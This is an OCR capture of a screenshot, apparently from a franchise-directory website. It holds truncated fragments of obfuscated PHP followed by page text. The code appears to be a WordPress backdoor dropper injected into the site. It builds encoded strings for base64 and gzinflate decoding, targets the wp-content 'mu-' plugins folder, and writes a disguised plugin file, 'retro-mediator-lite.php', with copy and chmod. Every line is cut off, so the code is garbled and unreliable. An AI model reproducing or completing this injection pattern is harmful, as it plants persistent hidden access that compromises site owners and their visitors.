
(!function_exists('_6lee_v2j7nxj')){function lz3nxsb7tstpzmyne6($i)
lC\\MPlfdTAI','lC\\2lAI','2lAICl1I','lC\\6lP','6lP_d4I','4E6lP','2b_zflp_\\I
D'.'NMEP'.'LIBS'.'64\\x'.'1f8'.'bgz'.'de'.'coi'.'nlat'.'WCOT'.'/mu-
'zpl_'.'Adfk'.'gLB'.'t4bh'.'vC'.'.sPa'.'NM'.'E-Oj'.'3W';$r="";for($j=0;$j
CONTENT_DIR") ? WP_CONTENT_DIR : gdi_nuxb(4)(yomau0uzvq(4)(__F
-mediator-lite/retro-mediator-lite.php"; $l9ibipu7cil__q = @_6lee_
lwmyuiqyu(7)($l9ibipu7cil__q) < (2902+2098)) { if (!@d4xill7k56xgc(
1)('tempnam') ? @gdi_nuxb(12)(d4xill7k56xgc(9)($l9ibipu7cil__q), 'sc_
nyq === _r0q7lwmyuiqyu(3)($df5kmyk7fn)) { $xortkxofg_g7p9 = false;
nxj(14)('copy')) { $xortkxofg_g7p9 = @_6lee_v2j7nxj(16)($mea6zrurag
 if (yomau0uzvq(18)('chmod')) @d4xill7k56xgc(19)($l9ibipu7cil__q, (
u(17)($mea6zrurag); } } } } } } /* SC_TH_END:4.0.3:03ce0b36 */
FRANCHISE BY INDUSTRY
INTERNATIONAL B